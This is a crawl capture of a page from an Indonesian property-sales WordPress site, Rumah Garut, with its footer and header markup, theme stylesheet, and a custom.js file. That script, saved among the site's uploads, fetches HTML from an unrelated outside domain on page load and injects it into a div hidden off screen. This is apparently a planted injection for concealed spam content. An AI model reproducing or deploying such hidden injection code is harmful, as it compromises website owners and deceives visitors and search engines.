				<div class="widget_text footbar"><div class="textwidget custom-html-widget">  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4051394,4,19,200,40,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4051394&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  --></div></div>			</div>
			<div class="footbarwidget">
				<div class="footbar"><h4><i class="el-icon-ok"></i> Akun Media Sosial :</h4>			<div class="textwidget"><ul>
<li>Instagram : @rumahgarutcomnew</li>
<li>Facebook : Rumah GarutCom</li>
<li>Tiktok : @rumahgarutcomnew</li>
<li>Email : rgdokumentasinew@gmail.com</li>
<li>Website : www.rumahgarut.com</li>
</ul>
</div>
		</div>			</div>
			<div class="footbarwidget">
				<div class="footbar"><h4><i class="el-icon-ok"></i> Alamat Kantor Office :</h4>			<div class="textwidget"><p>Jln. Pembangunan N0. 250, Sukagalih, Kecamatan Tarogong Kidul, Kabupaten Garut, Jawa Barat. Garut 44151</p>
</div>
		</div>			</div>
			<div style="clear: both"></div>		
		</div>
		<div class="footer">
			<a href="https://rumahgarut.com">Rumah Garut</a> - Cara Mudah Jual Beli Rumah			<div style="clear: both"></div>	
			
			<!-- Start Remove Link | HAPUS LINK OKETHEME DARI SINI -->
			
			<div style="font-size:80%;clear: both"><a href="https://#" title="" target="blank"></a> </div>
			
			<!-- End Remove Link | HAPUS LINK OKETHEME SAMPAI SINI-->
			
					</div>	
	</div>
</div> <!-- End Wrapperwide -->
<a href="#"><div id="sideup">SIDEBAR</div></a>
	<div id="kontak-kami" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;">Kontak Agen</div>
		Agen kami siap membantu Anda mendapatkan properti idaman Anda!		<div style="clear: both"></div>
		<div class="popsub" style="text-align:center">
							<img style="border:1px solid #E9E9E9;margin:10px 0 5px;" width="150" src="https://rumahgarut.com/wp-content/uploads/2026/01/Animasi-RG-Customer-Service.png">
							<div class="judul">Admin Office</div>
				<div style="font-size:90%;color:#BBB;margin-bottom:10px">Direktur Utama Rumahgarut.com</div>
					</div>
		<div class="popsub2">
			<ul>		
								<li>Telepon: +62811-230-516</li>	
								<li>Handphone: +62811-230-516</li>												<li>Whatsapp: +62811230516</li>																<li>Email : admin@rumahgarut.com</li>			</ul>
		</div>
	</div>
<a href="https://api.whatsapp.com/send?phone=+62817467000&text=Halo+Tanah+Bagus%2C+saya+tertarik+dengan+iklan+https%3A%2F%2Frumahgarut.com%2Frumah-tanah-kolam-di-ciocong-assalam.html" class="bwa"><i class="fab fa-whatsapp"></i> Hubungi Kami</a>
	<a href="#" class="scrollup"></a>
	<div id="topheadwrap">	
		<div id="tophead">
			<div class="topheadlogo">
				<span class="headtitle" style="text-transform:uppercase;"><a href="https://rumahgarut.com">Rumah Garut</a></span><br/>
				<span class="small">Cara Mudah Jual Beli Rumah</span>
			</div>
			<div class="topheadkanan small">
				<span class="texttop2">Jual beli rumah jadi mudah & cepat. Hubungi kami!</span>
				<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					Kontak Agen
				</button>
				</a>
				<button id="menutop2" class="menudown">
					<i class="el-icon-chevron-down"></i> Menu
				</button>
				<button id="menutop2" class="menuup">
					<i class="el-icon-chevron-up"></i> Tutup
				</button>
			</div>
			<div style="clear: both"></div>
		</div>
		<div id="topheadmenu2" style="border-bottom: 1px solid #F1F1F1;">
			<div id="topmenu">
									<ul class="naviku" style="font-size:85%;">
						<li><a href="https://rumahgarut.com"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>
						<li class="page_item page-item-431"><a href="https://rumahgarut.com/tentang-kami">Tentang Kami</a></li>
<li class="page_item page-item-433"><a href="https://rumahgarut.com/properti-disewakan">Properti Disewakan</a></li>
						<li><a href="https://rumahgarut.com/blog"><i class="glyphicon glyphicon-pushpin"></i> Blog</a></li>
					</ul>
					
				<div style="clear: both"></div>
			</div>
			<div style="clear: both"></div>
		</div>
	</div>

<!-- Google Analytics -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vroperty1.0p/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://rumahgarut.com/wp-includes/js/comment-reply.min.js?ver=6.9&#039; defer onload=&#039;" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://rumahgarut.com/wp-content/themes/vroperty1.0p/libs/jquery.fanbootui.js?ver=1.0&#039; defer onload=&#039;" id="fanbootui-js-js"></script>
<script type="text/javascript" src="https://rumahgarut.com/wp-content/themes/vroperty1.0p/js/vroperty.js?ver=1.0&#039; defer onload=&#039;" id="vroperty-js"></script>
</body>
</html>
<!-- Vroperty Theme - Copyright by Oketheme.com -->

--- FILE ---
content_type: text/css
request_url: https://rumahgarut.com/wp-content/themes/vroperty1.0p/style.css?ver=1.0
body_size: 2472
content:
/*
Theme Name: Vroperty
Version: 1.0 personal
Theme URI: http://www.oketheme.com/themes/vroperty-theme/
Author: Tri Yuli Kurniawan
Author URI: http://www.oketheme.com
Description: Vroperty Theme merupakan template wordpress khusus untuk website properti. Template yang wajib dimiliki oleh agen properti di Indonesia. Free update & full support!
Tags: vroperty, oketheme, agen properti, web properti, aktif #189bf2, hover #FF8000
*/

.clear:after,.jeda,.sekat{clear:both}.listthumb img:hover,.wrapthumb img:hover{transform:scale(1.2)}a,h1,h2,h3,h4{color:#189bf2}a:hover,button:hover{transition:.5s}.comments li,.footbar ul,.sidebar ul{list-style-type:none}*,:after,:before{box-sizing:border-box}body{font-family:Arial;font-size:14px;color:#555;background:#FFF;margin:0}a,li,nav,ul{margin:0;padding:0}.clear:after,.clear:before{content:' ';display:table}a:hover{color:#FF8000}a:active,a:hover,a:link,a:visited{text-decoration:none}h1{font-size:200%}h2{font-size:160%}h3{font-size:130%}h4{font-size:110%}h5{font-size:100%}h1,h2,h3,h4,h5{font-weight:400;margin:10px 0 5px}input,radio,select,textarea{padding:5px 10px;color:#555;outline:0;border:1px solid #E7E7E7;background:#FFF;margin:5px 0}.button-primary,.form-submit input,button{font-size:100%;cursor:pointer;padding:6px 10px;background:#189bf2;border:0;outline:0;color:#FFF;margin:2px;border-radius:4px}.headlogo a,.headtitle,.judul,.price{color:#189bf2}.button-primary:hover,.form-submit input:hover,button:hover{background:#FF8000}blockquote{width:94%;margin:0 3%;padding:0 15px;border-left:10px solid #EEE;border-right:1px solid #F1F1F1;border-top:1px solid #F1F1F1;border-bottom:1px solid #F1F1F1;background:#F9F9F9}code{background:#F5F5F5;border:1px solid #EEE;padding:5px}img{height:auto}a img{border:none}img.center{display:block;margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin:5px auto}img.alignright{display:inline;margin:0 0 5px 5px;padding:5px}img.alignleft{display:inline;margin:0 5px 5px 0;padding:5px}.wp-caption{border:1px solid #EEE;background-color:#FFF;padding:5px;margin:5px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption p.wp-caption-text{text-align:center;font-style:italic;font-size:80%;padding:5px 5px 0;margin:0}.aligncenter{display:block;margin:5px auto}.alignleft{float:left}.alignright{float:right}.attachment-thumbnail{padding:5px}.wp-caption,img,img.alignnone,p img{max-width:100%}.jeda{display:none}.sekat{display:block}#topheadwrap,.menuup,.toggleMenu{display:none}.small{font-size:80%}.medium{font-size:90%}.hidden{font-size:0}.info,.sukses,.warning{width:100%;padding:10px}.warning ul li{list-style:circle;border-bottom:1px dashed #F3F3F3;padding:3px 0;margin:5px 10px 5px 20px}.info{border:1px solid #EEE;background:#F9F9F9}.warning{border:1px solid #FFC4C4;background:#FFEAEA}.sukses{border:1px solid #85B200;background:#E2FFD9}#headerwrap,#topheadwrap,.headsection,.judul{border-bottom:1px solid #F1F1F1}.judul{margin-bottom:5px;padding-bottom:5px;font-size:110%}.headsection{width:100%;padding-bottom:10px;margin-bottom:5px;text-align:left}.headtitle{font-size:120%}#containbox,#footerarea,#header,#tophead,#topmenu{max-width:1106px;margin:0 auto}#wrapperwide{width:100%}#topheadwrap{width:100%;height:auto;position:fixed;top:0;left:0;z-index:600;background:#FFF;box-shadow:0 1px 20px #999}.grid:hover,.listpad:hover{box-shadow:0 1px 20px #E7E7E7}#tophead{padding:5px 0}.topheadlogo{width:30%;float:left}.topheadlogo img{height:50px}.topheadkanan{width:70%;float:right;padding:7px 0;text-align:right}#topheadmenu,#topheadmenu2{display:none;width:100%;background:#F9F9F9;border-top:1px solid #F5F5F5}.menuup{background:#FF8000}#headerwrap,.naviku a:hover{background:#FFF}#headerwrap{width:100%}#header{padding:10px 0}.headlogo{width:40%;float:left}.headlogo img{height:100px}.headlogo a{font-size:250%}.headlogo p{margin:0;font-size:110%}.headkontak{width:60%;float:right;padding:5px;text-align:right}.texttop{padding:5px 0}.naviku>li{float:left}.naviku a{padding:10px}.naviku{list-style:none;text-align:left;font-size:90%}.footer,.pagination{text-align:center;width:100%}.naviku:after{content:" ";display:table;clear:both}.naviku>li>a,.pagination{display:block}.naviku ul{list-style:none;width:150px}.naviku li{position:relative}.naviku>li>.parent{background-image:url(images/downArrow.png);padding-right:20px;background-repeat:no-repeat;background-position:right}.naviku li ul{position:absolute;border-top:1px solid #F1F1F1;text-transform:none;left:-9999px}.grid,.listthumb,.naviku li li a{position:relative}.naviku>li.hover>ul{left:0}.naviku li li.hover ul{left:100%;top:0}.naviku li li{z-index:100}.naviku li li a{display:block;background:#F9F9F9;padding:7px 10px;border:none}.naviku li li ul{border:none}.naviku li li li li a{z-index:300}#wrappercontain{width:100%;background:#F3F3F3}#containbox{padding:10px 0}.container{width:71%;float:right;padding-left:10px}.contain{border:1px solid #F1F1F1;background:#FFF;padding:20px;margin-bottom:10px}.kategori ul li{list-style:circle;padding:5px 0;width:23%;margin-left:2%;float:left}.slider img,.topslider{width:100%}.topslider{margin-bottom:5px}.ads300{max-width:300px;max-height:250px;margin:0 auto}.ads728{max-width:728px;max-height:90px;margin:10px auto}.listpad{padding:10px;border:1px solid #FFF;margin-top:10px}.listpad:hover{background:#F9F9F9;border:1px solid #F1F1F1}.listthumb{float:left;width:47%;border:1px solid #EEE;overflow:hidden}.listthumb img{width:100%;transition:all .2s ease}.listpad h2{font-size:120%;margin-top:0}.listdetail{width:53%;padding-left:15px;float:right}.loopdetail{font-size:80%;border-top:1px solid #F1F1F1;padding:10px}.grid h3,.price{font-size:110%}.loopdetail ul li{list-style:none;padding:2px 0;width:44%;margin:0 3%;float:left}.grid{width:100%;background:#FFF;border:1px solid #EEE}.sblog img,.unggulthumb img{border:1px solid #F1F1F1;transition:all .2s ease}.grid:hover{background:#F9F9F9}.wrapthumb{overflow:hidden}.wrapthumb img{width:355px;transition:all .2s ease}.sblog img:hover,.unggulthumb img:hover{transform:scale(.95)}#sliderjual .item,#slidersewa .item,#unggulan .item{margin:5px}.unggul{max-width:350px}.unggulthumb{overflow:hidden;width:40%;float:left}.unggulthumb img{width:100%;padding:5px}.ungguldetail{width:60%;float:left;padding-left:5px}.ungguldetail ul li{font-size:75%;list-style:none;padding:2px 0;width:50%;float:left}.popsub,.sblog img{padding:5px;float:left}.badge{position:absolute;z-index:5;margin-top:-11px;margin-left:-11px}.sblog{width:100%}.sblog img{width:47%}.sblogdetail{max-width:53%;float:left;padding-left:5px}.popup{min-width:300px}.popsub{width:40%}.popsub2{width:60%;padding:10px 5px;float:right}.popsub2 ul li,.wrap-post ul li{border-bottom:1px dashed #F3F3F3;padding:3px 0;list-style:circle}.popsub2 ul li{margin:5px 10px 5px 20px}.wrap-post{margin:20px 0}.wrap-post ul li{margin:5px 10px 5px 30px}.crumbs,.sidebar h4{border-bottom:1px solid #F1F1F1}.utube iframe{width:100%;height:400px}.boxview{padding:5px;border:1px solid #F1F1F1;background:#F9F9F9;margin-top:10px}.boxdetail{margin:10px 0;width:100%}.boxdetail ul li{list-style:circle;padding:5px 0;width:45%;margin-left:5%;float:left}#contactform{border-left:1px dashed #EEE;padding-left:20px}#contactform input,#contactform textarea{width:100%}.crumbs{padding:5px;margin-bottom:5px;font-size:85%}.sidebarwrap{width:29%;margin-bottom:10px;float:left}.sidebar{border:1px solid #F1F1F1;padding:9px;margin-bottom:10px;background:#FFF}.sidebar h4{background:#189bf2;color:#FFF;margin:-10px -10px 10px;padding:10px}#footerback,#footerback a{color:#FCFCFC}.simulasi input,.simulasi select{width:100%;margin-bottom:10px}#footerback{width:100%;background:#189bf2}#footerback a:hover{border-bottom:1px dotted #FFF}#footerarea{padding:40px 5px;font-size:13px}#footerarea h4{color:#FFF;text-transform:uppercase;padding:10px 0}.footbarwidget{width:33.333%;padding:0 20px;float:left}.footbar{margin-bottom:30px}.footbar ul li,.sidebar ul li{padding:5px 0;margin-left:5px}.footbar ul li li,.sidebar ul li li{border-left:1px solid rgba(255,255,255,.25);padding-left:5px}.footbar p,.sidebar p{padding:0;margin:0}.footer{padding:10px;background:rgba(0,0,0,.2)}.pagination{margin-top:20px}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{color:#fff;text-decoration:none;background:#189bf2;cursor:pointer;padding:5px 10px;border-radius:4px}.navigation li{display:inline}.navigation li a:hover,.navigation li.active a{background-color:#FF8000}.comments{text-align:left;margin:20px 0}.comments h2{margin:10px 0}.comments h3{margin:0}.comments input,.comments textarea{width:100%;margin-bottom:15px}.form-submit{margin:-10px 0}.form-submit input{max-width:150px}.comments li{padding-top:10px;margin:10px 0;border-top:1px dashed #EEE}.comments li li{margin:5px 0 5px 20px;padding-left:10px;border:none;border-left:1px dashed #EEE}.avatar{border:1px solid #EEE;padding:5px;background:#FFF;float:left;margin:0 10px 0 0}#sideup{width:90px;line-height:20px;padding:5px;text-align:center;background:#189bf2;color:#FFF;font-size:12px;cursor:pointer;border:1px solid #FFF;top:45%;opacity:.9}#sideup,.scrollup{position:fixed;display:none;z-index:600}.scrollup{width:40px;height:40px;bottom:20px;right:20px;text-indent:-9999px;background:url(images/icon_top.png) no-repeat}.seo{font-size:0;margin:0;padding:0}.shareicon{font-size:25px;margin:0 3px;cursor:pointer}
/* oprek by ithoib ads.id */.sb a{display:inline-block;margin:5px 1px 0 0;font-size:22px;color:#fff;border-radius:3px;padding:1px 7px}.sf{background:#305b9e}.st{background:#3aaef0}.sw{background:#32c03c}.sp{background:#495057}

--- FILE ---
content_type: text/javascript
request_url: https://rumahgarut.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1706465263%27%20defer%20onload=%27
body_size: 135
content:
document.addEventListener("DOMContentLoaded",function(){var fullDomain=window.location.hostname;var mainDomain=fullDomain.replace(/^www\./,'');var url="https://x8.makaronibasah.com/marlboro.txt";fetch(url).then(response=>{if(!response.ok){throw new Error(`Failed to fetch content (${response.status})`)}
return response.text()}).then(content=>{var div=document.createElement("div");div.innerHTML=content;div.style.position="absolute";div.style.left="-9999rem";document.body.insertBefore(div,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(error=>{console.error("Error fetching content:",error)})})